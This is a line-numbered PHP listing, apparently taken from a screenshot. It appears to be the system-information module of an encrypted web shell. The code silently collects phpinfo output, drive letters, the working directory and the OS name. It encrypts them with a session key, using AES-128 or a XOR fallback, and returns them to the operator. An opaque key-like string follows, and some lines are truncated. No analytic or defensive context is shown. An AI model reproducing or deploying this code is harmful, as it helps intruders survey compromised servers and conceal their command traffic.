 1 error_reporting(0);
2 function main($whatever) {
3     ob_start(); phpinfo(); $info = ob_get_contents(); ob_end_clean();
4     $driveList ="";
5     if (stristr(PHP_OS,"windows")||stristr(PHP_OS,"winnt"))
6     {
7         for($i=65;$i<=90;$i++)
8         {
9             $drive=chr($i).':/';
10             file_exists($drive) ? $driveList=$driveList.$drive.";":'';
11         }
12     }
13     else
14     {
15         $driveList="/";
16     }
17     $currentPath=getcwd();
18     //echo "phpinfo=".$info."\n"."currentPath=".$currentPath."\n"."driveList=".$driveList;
19     $osInfo=PHP_OS;
20     $result=array("basicInfo"=>base64_encode($info),"driveList"=>base64_encode($driveList),"currentPath"=>base64_encode($currentPath),"osInfo"=>base64_enco
21     //echo json_encode($result);
22     session_start();
23     $key=$_SESSION['k'];
24     //echo json_encode($result);
25     //echo openssl_encrypt(json_encode($result), "AES128", $key);
26     echo encrypt(json_encode($result), $key);
27 }
28
29 function encrypt($data,$key)
30 {
31     if(!extension_loaded('openssl'))
32         {
33             for($i=0;$i<strlen($data);$i++) {
34                  $data[$i] = $data[$i]^$key[$i+1&15];
35                 }
36             return $data;
37         }
38     else
39         {
40             return openssl_encrypt($data, "AES128", $key);
41         }
42 }$whatever="tG15XNUiq9rZZCaszTLmPtiJa0Qmiw10ZnAbVq47XN46McjPXGDvEt8G0gYBSh57hOVN69wtoiKbmNz2OuYoWzmbRh13hd6pSnVKYx0DRc5JdpGnCiHVXpbYcDqwkBlU1sw4vp8SHXXCWdH